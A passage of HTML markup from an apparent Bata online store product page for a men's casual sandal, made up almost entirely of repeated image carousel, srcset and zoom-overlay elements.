https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandal Cal-Y"
        title="Men Comfit Casual Sandal Cal-Y"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandal Cal-Y"
        title="Men Comfit Casual Sandal Cal-Y"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandal Cal-Y"
        title="Men Comfit Casual Sandal Cal-Y"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandal Cal-Y"
        title="Men Comfit Casual Sandal Cal-Y"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=540M_2022_8714344'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-id-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8714344" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandal Cal-Y"
        title="Men Comfit Casual Sandal Cal-Y"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8714344" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandal Cal-Y"
        title="Men Comfit Casual Sandal Cal-Y"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8714344" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandal Cal-Y"
        title="Men Comfit Casual Sandal Cal-Y"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8714344" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandal Cal-Y"
        title="Men Comfit Casual Sandal Cal-Y"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8714344" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandal Cal-Y"
        title="Men Comfit Casual Sandal Cal-Y"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8714344" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandal Cal-Y"
        title="Men Comfit Casual Sandal Cal-Y"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8714344" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6fe4ec16/images/large/8714344_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandal Cal-Y"
        title="Men Comfit Casual Sandal Cal-Y"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8714344" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=620 620w"
